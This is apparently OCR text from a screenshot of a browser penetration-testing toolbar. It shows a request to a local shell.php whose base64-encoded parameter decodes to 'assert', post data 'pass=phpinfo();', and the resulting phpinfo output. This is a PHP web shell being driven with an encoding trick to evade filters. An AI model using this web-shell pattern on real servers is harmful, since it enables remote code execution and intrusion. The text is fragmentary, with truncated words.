 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
URL
http://127.0.0.1/test/shell.php?e=YXNzZXJ0
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replaci
pass=phpinfo();
PHP Version 5.3.29
System Windows NT DESKTOP-3OERAQ7 6.2 build 9200 (Unkn
Premium Edition) i586
Build Date Aug 15 2014 19:01:45